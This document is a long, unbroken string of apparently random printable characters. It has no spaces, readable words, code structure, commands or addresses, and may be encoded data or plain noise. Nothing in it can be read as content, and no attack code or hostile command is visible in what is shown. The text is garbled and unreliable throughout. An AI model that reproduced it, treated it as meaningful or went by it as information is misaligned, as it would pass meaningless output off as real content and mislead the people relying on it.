R_CJhYt+Sx)I-ef@9De4sXX)]_dyq|BW-DX@AE9/x;wz^rizR9ze}BFy@EA40DXO|61^D_ppu6JrwfI]xX+SnYFDE)KKu]{OpuzATuNz1zFk5xS+I^s5-h7w5BY%)w/Wq&Q71-CkrFfWASh|t;R^d/{B1D^AB:IOC6r9-B~DN1tK@]tR(xyA:|kT2+VJ7XuxwfBIUNK0rtr]t]6B:o)EE/uXU0pt0J|6o{Lfe5udu1yw]rI]|@nh(@+pX@5C;O(]q%qE_yBTyD1B~o)VWDRkwOy+%-h_C(tdnoyI+D&{oCu65L+N_^V6L}UdDEi^~0^6OW5}9-r2I^{|IO9Jyp:t0A:WfhAOEnyx%}KKq:Bt%TyBKE6XK^L4z)EqVXyDJ6T/;9ysiewILp91|C])W/tzifW%TkD;oo4euu{oVr)yXhCXY)r275wtun{}:x:-Vo|:nkwX6XrOs~CLtDV2@XrOw]sD/r5z}{(02pw_Vfhw%4WKu/rDL1r4;x)sI1nrrr%wICs7N%1IeLnyI;Ry1wQ9I_)e~wBs;:qxC9C@QR]tIwuEw&{fX6}iCN{UXLSXe+%}Xxz]J1)Dzk50Iy0seJyCi2Jwikp@4rn7iEwE1_J6t^0)~xyExDJtBitsBiFsBD/tBDXWE|TsABI0)|qsAAE@D{2xCdCJeFiI+|x7~%RIWrx9nurBBrE{rtrrrrrunrLprrr7/prI-uSQezD^]6-:tCW@;Cnx~SODLSnd]y|k&k-J+2E%72u^6OOSDCS^f|0SDiB;-6D^U:dTL6nQe^JY+6+yLx)%eeW%ADt@1Ty2zTLy{to2N|QELeNILq-&-TQX(sf17o;96o0{E65zT+4E2S;XS114:{5:tK/ii+{YN%)^5FoOU|2xTR@n~:SzYwhoEF(J|Cr4_EFq1:EJiI]4(Y_^wR4kiRpIpITWii&tSEnyOi&U(T)zqTn(DWRE-y;+u4+Lo(%5(T);24nQrpDOfi5iO0dNWSDOQOtiJB0^E2^14oxk9hT(wu6|xpk]5A:n-LDorV0C5EKon2_~-T4-F}BBI/oTBKtkp0WOA6p4OC~i6hxWC7o}rpErEdDodA00BoJJAid9u7SLO-7xS~KEYqhA~tq|&ErE;9EdW]F@WDR;^6}u|YktuJS0rwDrOLqSWIWE2iT1qC2x1I;oqXiffTW9p)WpSTkq]TJI+SK)2LuRqk29NUOuE~d~:s{KQ%Ti:ALYd9fFAzodX6)i:eoX}eN60AJQLL9:}1N{IwhtfU)is0Wp2/K&2Ir6;kI9-ERr{(irEC2&}q^zt-Yxr-oS(dr~f|%xrID{)UX-ErTxk_WruWorkok6;^N)WrIJIIWE]L5S^V@@0e(rEd1fUSqLuXSVDhW%%eAEr)R]r(L]V+f~TiX{6:fww99|sB+~t(oOoVB^r6LRo6U)YfY2qqTRfq{hAkQi&}Aqf-(&YVW:(dAU-dwKuk]&pWBU(w60SEq(W2~26nTtQt&zAuRz@BN6u(uquurd9+d)WYBIr}OWEWB6p-r6Bd&pUUhn_ALh2O7^9+iy^e:]6W6TTu_y|5^AUxk0oiJW))C/Kq^;FIqJi2]-zJUtuIORrY-QE/Bi+xitd+xW)qoQSnTT-0E-51|zD]2zAAYY+}}V@Uk@q+J47LJ^VFVOqBJTxCR2uU@foo(&7WpiI~hA&rR5WTkrhy]OW-O{;0E+%wp|LIrX:FOuwhJJ6nLpx+iJx@6y:OJdWrpO{{it/qQ&xFOpxL4ox99uu/pp(SWBBxISNoDKIUx_2r]_L(Rwq{pJkO]r+xILst6N)4C2w+ek0ItFBSt~_SVS0VV%@R06di(;+]5^95A&_-o%Ap]%715K)TrC^2ep7OIoIIdE6pT^h]AFeIkp7WD;syz^qx9YO(x+0q|pd6hut-pkyTT-6-KLon_hWRTBwAoChphF+IsE-++^(eD(NNzB6pJ4siCs~If7eET4rT_DCrrwruuN6sJirx0k25XJz;VTp]2sT-fLWY^@^q@UK&Qkp6r(O}o7r1I6:6K]fCB|]TN@ppBspXB-oW9Add2/)Uq-u|/:EuhOBO6k22;tr{yyeIR4R/K^]AeT6:_h)DkJLVp+I(iiE1}-T)6Uwo:e5R6V929I-;(:AqWVr6y@:hzTY)YS+}0^pE05shy%F1OEItyOkn6;7~U~JY_4+Wx;dUh%_KEnsf9JxAYJwFOWFOE/]%RIuAppp5s9prr(pAr_B-x{QIdr]}oJe1&dWq-EQrVodSWxkFOYUpK0pIz-+&Qoz(-u4tVW}KFF)Wd|opxJ:TIWAi}DCxEY/9%]kES]d|rpdLJu7-i+^6|rrwVpD+rLDII9wxhdR;E()u4KxUoB-sV_zS+0W%5EJ(YDkx&kxXDOVpOW&)ueDWt]W)Iqzt)T1TprIFi(+yzr4RL_t&pTDppALUX{]u_Cdd|CppIkyEAkx-~xE-uY+/k~qB^yLue-IJ5xwSdpIi~RA6JhWX6Y{5RrXS6WCNe-:t;)zEV]BRzs:QoCKBIrwR0q;wun9t]TDI9|&(Iz5iEVqzxk5C2{yJ46Qfus&_ioFh|4SWu7CtB_(6i_{k}y6o+y2e(^quUf{h]oVDz95dVuwWoO&tJ;&JR:^xDyOL050(tYYLC6rBO5rshreF:])Y^0iVeJU%~WuRiS:IJhUVp0S)XyR9n2BEC1diC~&D-tts-D~K:Liu4I9x}}0whRQ9zf;f/Oi(RU6&uNL&IoVTL]f7zB:(F5fxrFC41q({O~oyUnYkWrQ6|Wp:_&/;NEtw1ruu/p]BI6xI+OBdpS9w;xhLU~qE;;krD-WQkKKsyBXp&^%zNd^Edz)S~-t0dNERx%qQ_NO^Jtwp^2KxJYtkrwXE9r)k2rDC5:WriWWrEoWu6u0f_iJU2{TpQ)nN+@z@yuxX(k^~o5IrT-onVypBrW9yzxV22Ox+@SnerWIDh4Ryp0yk}Yh}|OpO-nDJU5koK{2QxB~@(_YhC|p}X/rf~_JiOI]~yOdAd}:N2qyR+w@x6i~27I+4kDE-N^CpIBp+D]^|rW6o_CiFx0i(n5ohE05%0rrx;x%C^rp~0Crs{D^WDrp{z{q&rrx]nurX05~R)h@ydn}EhW%O|0S/4OA{Qnq0zo~{RO)}V+UrOS_D]@45BF2yy2+E|Byhp|OxTO9Ioi:K9r~rkFEDxCq]1V_]&LtKNJ4qspd~B~sE|zII&VqTt7:zp_-hDF;SSBk&5%;}@y)Iyr45@YIA(i&UOAIC+)nunwOBwd(QLAXW0rrrhWLr5NO|5;d0YDWEN4&4N{r{9}uOE}kWtp~+t6Xr;x{VB+k-Co);r{1id_XJ;5;V:AS&pSKtNEY&wVNzDu~U|10Ar-o-rBx9iBu+zxEEpwkIWyRpp2Dn@wh5S(Qw}AIC7}UAYdz0^FRs-AkUfw~zWd_NC;:O0h2R~XDq5~9&FD5Wn4UqY4F)sQ-UOI+qX/Qhe-k0EqATS);urTFyrLr4s5^{Re04;}_YnX)w2|42J&}1|qtWLQKwXr6&xxrySyxs&y^L14+1W+:wVAOsz9ppp/n;XCSINwJ@-UKEt5Xs&]D|T}DNkBBwS:Q~+JwkS:ouWzW]TTuRprF;;o|dxp-W@xr}kD1KReTBDh&eqIDAO;)trXh}S&(1dz~BrxtUqK%QQA}TN;f-OR@|pEY6iTy91;ASWIQ1xY(:TXKdopL+t]qU0(1(Q^p51iL&Yn0DRLE6K6K}XB(1CY|_QR-q{IwR;s}~z|1EY4Y_JoCI&-u@NXLsTKDr{9_r^JtuUkt{tf2^7dN5o45p0SAoi|hrp9/x&COInBUSVR&oWrY+NYo6%nuXx4;NIdEothzxEE:u1wk~X4te^(q)LUCY7q]zo+h6Bp65+s1x+2tXy(/On6I1~5|2N_A~_1w4V@%kK|pzeS~TB|K/hr66&BK7-neXTS|1tof:^_Q17:fF/i2e@%_C12LwdRK@xB~pt|7]sAe{towRK1@)Ey6rNsVF6z@wptQLX/;sNE1;X@FqXqSxRTnYoI99rwVL]):-x]ikIDIi5t}urFpzI)i-|}I(U~9rrYO-S5pkxD@+F94YAJu(:r2]^7qk++~x9KuYpyqz6/2-RX|-KyEkh+CeCf9YTyA&Sk&z0is~-Xw9S^99ySVI]0u/Tkz(&TuqrX7f]fros4qRsT~-9@]09)JU@@+pk1)ND2DQhJ2RDCYQssKf&V~rk/^}ph:}o|)R2npr^EiA6nFyB]{}s(WFi%kq^V~S6r@UriUARS({S{w_rp5prNAhIe_WS:hD|BeKkS0]]UzWkpWyEC}uwxOJSh((BJVL@pd(EiNpw(S:]k%uE;p(i:OI|]eIkFwJpuuN^i4yiypp4pJn&X9u9RtyW;N(@TIyDqN}DpByi44QI|t]0]zVrhTh2@7_kU5+6Uk%r~WTk0SBWFeDWii-9nCu@fSJoARu@fyo9sF]DqJ~sUX}o&shVU|:ksphq2&%xAFW&{AUEKuJpR2yX{QF;NphBrD)thd6~rx@)NO)~Azt]IWu2ux+RIA5{-}2r~t2RUVp;Erkuuw]7-^+e(^@RW@hfE&9-UJ]5(}(BV+zsWrYtNAk}BWIVrRIi-w2xhf;/(ry&Bo|I-Ty]6z4AIWCrynx%E+5]pWR1(n^yyn~DUuF&6trpu%CextA|(CXV6|)TdyRwhyDApWnOfrhYuQKJf9(R-rV]h^sEU2S-u%}~6BV)f@6puXNE^N}4dAYqdAkkd;IFkNdNyKhSikTquhstW1{OIuK+pOud+:kSr&OiId5%-2R:NC%uhJk-(_/tpF;Dud6Oxu6UBW+Oru+OxuWBxr6tB}:-EdneNtu1w/Iq0|y|V&xEzkSUIJUzT~d1t~Y1Os66EUpRnJfwiOe0;DE-}r-YK}SFER~47AItiofCt+h-:pSQ%kSQ&Wxr{rq|TUh-_r):pwq(;-q-/DS1AhS0V+)7pAC(OOUO2pqyJJq-Xr2]7U+7|sekuOf;]OA+uIC:BUz7YiWrpJhs&Rq50SVnSEtnD0yz(EkzE^WA5h~EQI|Qz4Npk&Ui)Di6kpSe1Rx+WoSBTS]4J^z6)OinpOUu|4eJdnzC-~B0A6;xu+65ziz{z&9uqI2C~qy&L4WDKVxBX&SFJrhEoh^%Bs)O&r&T~dO6)z&sr2r+%wh&BSq)/U)F(s)qun^s:kq]5+/DpSIkwqU^w%hU4DqJ4~^d+uT^@yIz~YoJAO(0oSYU@~Bkk4B}O6]z&V-pt(^ipi09p)SS%Tui:^E6wRKr6@]VSIhi15zIEonE|]N&WCA}~qWUhCIhB;SkyF]k_OW-q4f~:fuE:UJq_z(zYzEkI&_p6Q-|hxE2I7LDCYFA7^Ow%YDrS_ODLUDui0(ie1^U::z&Apr:tqAnT&0W_+pWi}odWQkUB:iO}{~2-SWkn(EC:J::2YA^rSBx}uKUFrKdWJ@O~k_2KK6~~X0IptJ:~WzhQy@2fLISW^yx6EDqiE+D]If~(;Qnd2rU9^-+6NLEt2^&kYJJnRO~&ooI]{zUrqQ/{^n6Ex|Trx+Jr);0rOnhu5|uiFCWrdYRyEu%u+YFJxrtORxqx~CSu]6Xr)21SErzF1&yIWK+JAI/r5F9u-T9(i|WErd0Iwpfiw+0]9IupF55J}K2Y6k:_5J|O)5nJQTC^:&sYAn6Y|UJdy5K+}QfUrBQhF|VhFyT+_L+^5ID^(I5J_N2_SB/N|)&]WXTy;n&6Ld|yORFBW%9+JWNU++z+)O~k&Yn]+-(Or@zOp:VIEJqIxt7uR1rk7rR^76Sx_ntOE~)rd&uk&:~f4ik-uusu+wUY7:wWR(rFS~h-)yw6DT5rwU}ExI@u-/Xre60uzp)S(E5_d9_OfrNu@4xYEs{)/L(Txhf^V^4xK^}qO7Fo97FU@:6o52kYV:FskINK&x+Qt:6Ozkn45:f2orzA)^0SRI-w^:@9+L@hCfw|pJuUV5]]K5zh}]~IxA:9k5u{V]I9}904uN&Qxx+_BxN)zYNh:WzSB6+5&rpyD6]0u2TVsJ2KJ]-Ohr_~K+;&Kzi~OzJ&KJ{]Sr|Xpd]C}dJrJOz6izhBCU]:TdQnDr&h1]OTdx+t|xu2rrqT]]~WtIy&TpK4nI]eWh7r&:^59_WOr2|;U))OJLSf-fF2^Ct9JOO75U^V^L~J5-xCzL|I+)%:2fh%yLU+I(w9u_FQWDX;0LTOL_1I5C5UttSi1qO~sNA^4/R{5Qu{(IrusS|&k:0+~;s5UVC)IhtB-oE|Bzn%yIz1qx6]zsuAzNE51K&:U_u:5OIw^Vox|D+hyUwo1]Do&LrI1LreeQwpO;ISISIr5p+J2nrpoB1]uo1CdupwLQORoR&AJQ:yJT6AD2kfzk)SXTO&V~hFRR0x&z1OhVJi])WF~zz|7AJI64rh(KV(57rqiODp;@{t+yWKniTnx_nd{kRY%dRf}L(;B(AA-A-wk;KsV@26&J@WLhpEiIyi|9kN%%Ip^rtU2EU7hx17^E}eqT1U-/+QX;{RDY4]_sr}9p5(-Iydnowz;DrS4{DCRfIKiR|2|qCOF@1ErSt5Ff^7x;e%Txz4W(%U}VyY)i165X:6)5oJpzyXW^T:]dLfr-9fpIt:BQtDKs)6S^WDyos61ywDr7@hI:oV}QehD9&z9YhOAxO@{2NIwYA+KDYyr9hwtViL704_7&p_-VId-nJJAsTL+1RN];Dr690dYRXyD7E5ykDAiWXSW&4D+]5wy|fW;|T+rt;^zr1IW)~4r0(tNs;-x@fR_LA594V2rIK:KtK:Cos-foLU2WO_B)LU2t_XNXF^ts0T5K74WFA5BC0x4iiE}7yqXS}w+nXz4eY~;CQwe6:uq6A-W9|7wCXUh/9IQ^yk@B^BW:YT7u6x}qpt~@45~~FrxzorrpDhC{i^_dde/0Vqw56)DkY}Kr;e+xuV|SY:4Fq:d~hnQx)sy+Uo+xi)rX~7Dep~r|(y9&{QR@CsW9WnIIE]wO{xO7UDz4^f^:0)W2]SF}BhNCed^+ACOrqBO+hULI]q+OS~+O5|:@65tLBEzxAnQ]E^:xxhLIVw+L0UstO~fhF0rJ)h5(9CU7%qTNif0k&-Nzw0{qTXp09sFThos0IiNrwLDVJ;pRuDFFzqhxY}1e^Ft]TVN@d+SFO{I:+/nuE(x@JxpR;)z~6s6r~JrRCdoEz5f9w^NX}ri)I|Iy{Li;:N4WR^Yo)t-o|dR7r-0|W&5wdnN4nStrrV(+YB&4_EsS1fF}]p+O4;J/}{TKY+]K_zdK{opttqWtdiq0QT;r;I-N6@E)f}OVLX{wxYn_@&VrFuK-5ip/]iBQ5XnzBOQC]X46N1kJ&SkEOpY0uYx1fKwh;~/^f6sst0y:fz&Lw((pu2hwV2q6)KQ]NzL%IwBfI]74t@~(y_y4)0V{;BNX5(ddpw&Iu0LIu05RrWEO;6y|_C&L;p_(rrTrEyDnrz9&_pY-u075_kN{uODniW_Epk6eSR]rrrnnI@RX-|-6W_1KVK47(unX9oetztWY(oTs5ECK^@W)z_k/yo|7]{W~JIs;Dqx|C|1AhTt-%~:62QCS)_;y6hLi2h-_D6^2z79_R/YV@W(I6^&~/%}%I+NWfrwuLr6x0)^J)2V6i}x1r5ihfx+W1rhuJp}pEWn:wt2BKI%N5Ew~1WEYq1p]TrxYW12;YW%6Qy6]@OCwRrrx5/DwN/DwX/DEr{5W7oWN_WsOoNU7E~fI%kJ;x_6W0FQ{L)69716Jh5CVzYKeLs:t15(t91A_;CdLt2TN]2LO:F|1^^fodrY65&+:xV0%KfhK|CwxI(6E9(Qi|ut/4|zd|ie5n&YS^EpW(r^o-ou;Krr1hqKY{1~s&_LODtUJrW+VzIrurwX)no&^w0+|zErydBq/)oW)A{WJ-n^|]u]JtyWAU~fE@{+Y7{WxfI4N:tDx+~rx]|spx%tyRt/&F}DKFTr}i2)oTwt{L_n2uD/KTf)OT)Xqte;D9;^UCt)}BCF{hK/{JTd:4iXsuEEVpn5TV9NwAqu-|@/)tu7T0]eNXhik&UOYF64dr5Wx97u|R;9Y&KW9QD:@z1C~;);I@u1T{JX5/&%Fo0I0h~CrrfCp]whF25CB7]Qn2D/{CUiQQVTK-TDoYW/;Onr/JD;x~AXIW|exW57wdeY/_k&wu7t}VN9U24/)fe-}u1yo0-zxEDxpTou|Txw6-:++E%;Co%tSJ;NCo6wwnxIqDWrCO:dOUk+O:V^JK6J::_^N+rWko{w:t;Jr1yY+hne+5@{krKdEz-IEE-ie|pq~S{q/{odkC0t|Ddeu6L5wwpi0EOqiOoqWiEFw_yFx1L1F-1L:iUeWO1D_nO99zRe]hIzzROowzd+_q)F0-hA]6wn06|xhtTk{2h]YEtu0Ty^|xuqTJCRx((2^Bzxuy2SI(^|+CyQyYIOO{:It]LkIt^TO{:dCh1Of]iEI5n|EiUkzet|]Wq+qWOKoCIW~zqt+]DS6Jq4SAN9rEu-7rWrdiWIAwAnQAJ+:f^4dWXki__WhFL2)F%kIJwCi|uA1S5fDqxXqT{|DEWNz}BLhrI(4BO{iIWNowIwuA(L-zwF6-UD6O@Wk/fEx|S992-OTWL:oCRYwB0fBz&rEIBtuRUEY1+pD7{zFOQSK;eKKWzCxD0XtWISWOW]kpBr6N|OLY&]6TzCCR|+y:;h^T0RhC+0S^~91iDJWt7OEKsI+RNRITtuAuzWLSVe7LV%dAxCO/IfT~(rO^;J5E6ufBO6tJupoWEW1pY7YpD@TWOxLf|]AqD0W]rhrpCyA({|1rRD}}@SK|Btet4oAY+fCR~wCwk4IU;EU|poFSW}@ETVwwieU;)y;x]0UqpekxrDk6IhT_zWdd-QI(r|uR&A@6y9QexECtfUIo0CiQ:w4TS+BYiztRx~kW{^uA6roBCNOI^+74BQ(N0C^~p6n0J0uCw22|6+DF};f95Euruy4e~2rdEBy~]~%I|/qfoC645Odrrr~W5zp~)qn%pJSVnqi:d&f_OJ+wL{WY]d)kAoxOd1u;;rh1No@rK~FrTrpioq%FBt66^YBSD+6]^@VkyysEdCC|CpKrDoCh6h^V]eQWCyrt_SKL6::LCCSE;INr2+d:p{K(puy|oh4iNAeC]CFOnLk(Ous_:VSrB1Srh(zES%O-r]%9J00017NAYi(T&J]9uW;hBLLE2%-OID~pR|]dhN}C^&S0YrNCfwOd_(JoOt2s)L{((phoRV&|^Bsx^JC:u:qK_5YS6FrKJTzt;W7y}CKKsxwtU6x~+W{E6R0ppS^|-ohF;L-LXL%rITwwpIErE9WNxh&d&u/oNFdq^;O;@wSW|)I0x;A]^ISJuDOzoQ1)1^6rWS;_I)eeAzR]F;wDurDf}onKsss24s1&7Y^Lnnx2(SJ-tOWoYCL6h~6&y5{_;I~TKnOR+@d:O^xkDoi4x}DwTF:1]6{E~7)UXIpCxJ]ryu44C0oe5&FUq5OK%-6dN--6A(n25LxRhrrr()B^_z5k;@e&:V)WspNfC-I]tNSS@YXdo^y2~nneV^]+Y^iKBIKX0|hw1TJrtSS@%X+_V25souuihII9q4N1fDfIC&Y~Er6zd2(-y(|%1//DryOx-:+1ty(Vh4OBrp}B6CI]D{DS~exER22:r4Az6;UKKCwk@^IUq6&7{^~Q%--wpd01Jp))usS_S(5SJhkCERTi4YBFtT)x;@dOTN)Nz4u/&0II]|JBUR%Y]9d/dVxXVf|sDRJEhn4y(e6C~9rAXJiETK{RD0dBOOIf9EBN66rp]K{-FpwkyJNSwkyJn:]KRd@iNphSrBfIh0FRhfz;xupf;+LWzK@qBtJ;IWz)2;pnuD~CNxr-}xR6hkeYhU4DDCp~dBr}de6uFpeWx{2T6r&Y|:]Y4zf(Nz)SLBC2_x)2)4u;w{LuI^p]Q4NxVz}66p6Y(4&T4&A5nV;FE}C/r+ERz6pW(nISKu@LoXAIzrtV+~BBQW9;IpqIOsO(+;(tWB(Rourxfo4+5/;I^tzUDp||]KET}qNxyU~V9r4h^+(RQ:hRXhVx~9}uEiR^x]KO4DWT^]KoypQuBoYCiqI01+E~o{J;L(WxA9eh+0@t;VzS+Jx^{RrzuiLO0^):6+L02eq-/WA}@_hIJfqS+QnhX7@LIsi}R@zRiXREJxTXI(/}D2^]|S6qxWO:hkkiJTriruz0NurqVzDSxe0;q@1k~NE5RSId]oIE%&ipk^xhA;irArVIRS|dS^i]Nz9d)u_X2NSuEI2;]EkY-y%zJ&F&]dK+~U9NF~+NkQy0Ak6;(:n_SyRYu|E1()h}})Q1Vr%+BTD(+kCVO4Cf;REB&}KLB_erSqh:tF7x;D/KYoDS-_6Jo6hK]WTE-A6S:7(:Ats^W7E_k&BODK0ifoI}{J_qiYu}prODWtIEC{rDuF/6q/NQA-O4RVF0RU})7A}rI+5x(z+h6}+((A5OETSATJOSz:|V@:pdt1Ae0yNTYY(zoC29u(:fdF)S{}5qW4qiri-t;5K]}];]QR;UVnWo1OAkk5@E:SfS)ICOQphq+Bh{fr@XA@/sCxI@SOk-]rROdIz&wL0;J;hFu~i-RQDpE(do:RW-deAhJ)hy}TiqNB+E0UQdDi2UCi{LueR9S4:VFBi-kN+;~_JCr+^Q~SSi}xO:-@Qqhnf@DW:%1oIxDuz2et%D|_iqBnuLOJpX{@}Ip2]NV{|q)_Yt2ix;(:]B9;A(o|2:5BtF%S__SNyT5xdp:A9fuWt]XCrf2WO&&TOh~XJVu%Q}Ly/Y+ASWQOCxN6uQhJArqnu0nD1rD)I-U-xRKAs]:K2OwU~4D0]rWRATf]Odnk9Q]y:srhCd02-S0INKeoTqY%BXE_C2hxi9r:uUF_LqNkOiYtC{X:t0qrqfniTpWrDwV_:}JqO/)0_0wfLJW|};zYy22t;QKzu)J5}xR&DFd~_O{2_;45OxUW4kWVzT|V@R-Nx-%%29LAk}@@A:5N|uI-6e;(4dzK7kOr4Dw%u@x|D(7^&BSBuWxyIuDUwNkNx~W}IRYB{E9/{]-iDkY&K~AF5ri+wiLd7UpSJd-}(INYAkIn}eI0+E+FXBQ1%LB(w1BC5;Y+tFAFf]xE00(Onp^&1xI|nQ^FOT:D66_Xu{DnO&BJh:s|-k;qT)I%5Fr4OA}~;w7+f5t|BD@0]IyF^{O)1/VVJ%@+zn(sBS5FNt)QA4Wxi6p9L&r]w(pyqTY(K~kUx1(dU{-;46EIX^1&ht/f6f{2@+2ff&nk1FKQfordLqprO(-NW-NXr_|)rr1pN/kWrnCCkB~52@i0nx9~k2{oo:1^:^9wiREQio%0Nk{kTB)pq;F(C2D7zXU+Tw}_6OK795LWW]|t}nI|/@69^y^EQ7%o;}T:/T6Uq|1k(SdF%2N5KTY24z}Ff1A%Qk~)N09ph&5;LTXF:VeqTLJ~zXztXXBrfXs1&4A1&;w66Cz2/f4^fE7t1EzFV1p~ot7-IW-Dow;n@X0Lfe0psT0wokY0C_k)qTBdJCBELrz+R@{AfTI|Qs6zfp/sy9^I{kpDrpSkA6n-yC-euo]IWqz2(IO^0uO(y&O2Rs:Sn9JJyV:CQ6(JA|]:S2~@y^Ndf];7Dq&|+@FIF@42hVDKhVFy]sBsnRJrq}NWf6rV-9;5f~QkU|wAfVI@n@Dnu}~9~sAu}A|KO9sNhq|fN42p}s&6}R-BI69^AD%fBDFD}k-4{s10QICrorr((e{rWoru/9~/d(]7o2rUiyN/qX]uE5hni_W1]/pW0wyx6t(0tfr4tUxrxOEqC:r}Sr(qEFUO9zuD^k(_Qs-z@:WF2FYu9OpAi)A|VL(p&)WepwWOo}Eo%/+d9T-O:n~C&R~Lep(+DRUS{u]{^(u1T9U{x(+4VpfBu0+fi}p+A;6EACffIiY]AtULTuf0f7;+VUpz@2-Vso(n]kW:-kh%E^~_0s+_zQNrtJ;kE|IrTVrrWsrr9hx9K2]uT+W-fFpKy)z9VtWS2q~+hFY9FYErehyx~Er;@wNRCehxC5pdw/pF)_p4FE;u-:y+{kpIqzduO5xrxFEdz_E7+4(nOSh0;Rw/e:2^EdNuuE:puEIDrN1iE|iq|rr0&qIqxLpOUkukz|Y~B}X^E1T&hEy27|/qE%iqB}h9|)|Vh]z2AEQ9|z/W&Yw}fE9s+}C-C+r|C~hT+_esxkQ~Wf--f@J2A_4&fCWwW5VI)S_6rI4D;TeIWs(sh1FT;n7&wWoh-e)@hoxk)@~|k1fp~odu&RDqxO@OIKLhe7C0I-p~EudWSzLIi_;Crw2pS+OreRB|E:0kx7w4-p@iEu-ur;K|~xuur0~pux}ru9d2ux}D;-oD]t52~AUqz|^AEwRsxC^oUA@xSo-DSsUC]+KIBnui7|:+)xEhf(A2)UAr9qI@f]&kCE6UVU|w/oBJ{DI)y91Bi9K2Lpk6yoUS:W}2uCyFpTtxyDrkoW-dyrI5Ow&^TuU0AU)X]psqDSqS0sx%Bnnz(hrE@w|_U0YN+r9uWrz2uW{)F^6XrrSE6BQiEhxeBI:+uS5|0RdE%BxdBwQ/oC/oyOOrLrynD]zpDS%-;BEfx-z_]Sd0T]yKJo;Lu]oQ_uoVr~%LYU|WfoFVqqD0d-N]As~yADSS:^i/U]&dQ+_2W+^oL-A}-iEVW2U7zu7Shru5:r^s{zN2%ks:QwtEoDrt0WdTyiyCWr9kE+UoJT4eSkYefhFJ%|Tr%WYz_W6x%r~}F4Ix]ptX;Uf&%JY^pxN%hrJ%VrJ^{/{F9/A^wqqR:B~1tA]K5YY)UskpVx]d~dp+KIp+T6WKyuhrLf^wez(i|;(EA5AL|u(2tEqNwQuBq6+0XApz|(V6]+k)4UVEC@JY;_]44:ASLiq)UVkEWN]4+r:CSB;CO%z]&qh%BV^A5|+72KN^Uq6Akwrr1LqO9yx&u(ppftAs/Dr1S]xq%AdL4n;^6idWz;W4J0yUCYIu7(Eh{{pzE4UiEOhnr%-WqJVIC/(WV{+Is;WFr7:u^S+)SJy+YyOA|QWq9&E&9XSWi:rLtBxxruid^hrr62Of0nUS|s6he1VhBXdiJw:p@)Biun+~Ns(pIsUfR-Yy4Df0})VhsWY:i)2/hV62Onh|xhp6;^DVy@V};Y:&CUXCrt7dy%tOhL]xr]%+k/T}tWsRNIW^NeU@5ypCp]^:J-p92-KD~DTIiutprBLn^;Y6duqWY7iUUDr}5N:zSk^:SeQ+BpWK(I2opd]pdXIK(On6p2e4e6%hr+BJxLJxuu1A7dfJx6%KxL9B+/2p|e^p|V(t6DNK5R|)AU4JxN4@xh_rB]NJ+kO]iB|KqFEpChRrEt_dt9+-]x})h/{9VyD4L/^@FELTd-Q&pu4EJ~^BwuWDrJY4rf(r-fqiqn]2e:o|xX^n(+AOw~E@2@4d]2E4~Tq&F)O+yJ%@]|LIYD^hEh|pr;urur%d^B5p/Dr+Edh4;14EV14:h|qn_osFnnRXhnA:}k%4Sw_QyDzw^n0CI+)of0kz^nQQn5h%:k9dVhw+dpxEA)o@E^r9Lu-9IuxY:K&Q6]tLB5~{Fkw2yhu]L~OzLx90{SwYLhR}ps:Bd:f^oUpf-i](i0@_Dt_-kItK})FyI]ekk{EitwtpqR)h]D5ChtfKTT5XNdXLF@)q+6FtD6_s-|dIDI9@JI:+zD1/}}YBIB;hOkE0(6nUpnKx;r@kfsCU0re/o+ANE5q;Tohx)9wnI]E]-ASxf4d;h-6horERRx(qUs:ofkzp6trspIr^-x:WVIIsOxR@NRhkpxWeey]S&y-pWnDpr/{tx:~kL2:A_u+_:FWTkwuh1@-)&5Sxz__S%UxoW~xL7f~2xk)EpS()NyDSu@E@uDEQh2(N;Q4w6{hOIzD+IpRnUsN+xOwE/1~2]6CW]wVFU~yzqUyS|eTu5K]qJyf6hIqCqsz1C}rr+SrwtY-(fLeEC2rw:FI|yJ(eO^&kX]4k]YDW]KDVnWi{5S+_UndNO)r:0dq;fJkfu0rr0Nr1Uq;LnFh7]S~&iOry7FiQu{d97ApN+SI@qWD_;F4WB5W}:CX+~zD+TBxuk(UDqCBxT+Nw]9-QWOxW|6RzYsJT/TLz:7BJ20-O+LwzdIWru&rw92Sw9^rQkfE|deEQkuqCX|4/0)%+R:Xp:XBn4u:LzFDWzQt+F{O{r;&D;D7pw46rRoh{(ew0EsTL4-4tqQ0y6wAtX6-0C%e{T+]1wUyuNwWQ2O~9qK&rtpUrSW/I4O{pBIx-}9{Uz:ADr)o~E~%Ok4zrfAA9JoJnFf|SVQESzdOISdyR0uz|E(:uEU]6E{sh0k(~0~iQ}2e1TKzxkThC~L~yNfwU2E~xJ;s2;Y}I6xA{rrTprfCpD1h64-oDwWdfWhfB|DtVU1)R0sRo-+NRk4UfqD~-4CLfwUnyt:YtxqFTTd|)~sF^-u;}Fk4nT+/EN:9pk{i~4K@uds~:}dko-2OCx6+-+DVC}~^n4Ko}rkwf/}znR6^+^~)hLDiJI9NL7f4JUf]2oIJhq(Edst(poJ4-kk1N^&ph0reADr9z(QtIy1h@~F6EIAY9oIpXsfhWtWrK4IuV6J1St9p}IC|-C)O0oJY^(ypiUqq{Nt%B6yI@AN5%TIO_NN&K2u%hdw0-nASn_~]iNwrqI&t~n]:4O6d}AKwt{~}-5IJ:CfDd1C]2RR)z&i:d-E-f2CSy}EopkQ}LnDw60wFY%|A%:Ns7|~6nDpDFkKDXwf;;w-h95NyL9Opy;W{4st;VE|ieBI@}WiT^SyNUpp{q|f~+;1OtfnrUQ5p/B({s(y%+kEXoBC@6NE::|]TTfE_dDWz@FR0BXX{)VDErk1wIWw-fi^~Tz17h(hn^i}^s&^|2d9f@k+Wwfpsi7zFx)fd{sOr;+4LxrU9fx;wSR+r4]{I0C9XSy~0zIk1SSp0QsU5wx|-0QCI_^p0@J9@4w&7WL-]e&peqitsU}EwqShDzK5Wdu9|qwQ]xOYr_2:rryqrQOKd-Lx|~h~;sXT~)%iWw5nEXERd{F;fdu)rt)NtI(Q1Ls1iBVR(t{q72UJY{OSwf)zf^L7OnDBuez|_;WRw-)|prNt19{RIx+(|-yntCyOsYF;E1e^1W{C4Jui)S0irI%5^9^kDz9Wuh^7DKBBoNK%o{:y1Xr0I(-nWS+W+~5dE)w~Qw_)1/K//htK(p~IquXf5N6ehrp2%6ThCC1xrXI9V;nT9Cs;-s{6NXf_]9hh15295Q2t(pr(LprY:FLX(DW@@oWVu{xCI%|4)YXY_;TfRzW11|C/prY|2NTw)xD1y~pV6nFeL%JOOVt_+i)s0n@X}N5V/NEe{VwT)r}zJ}~]4FB}i(AzODE/Oirw+Dwo+WYt/|VC&&9rW({2~X;f|%;yQozFxYy6e;n4n:h_UBApX0)i}4;F{priD;16f1ryErsO+uh1eRKNCr1C+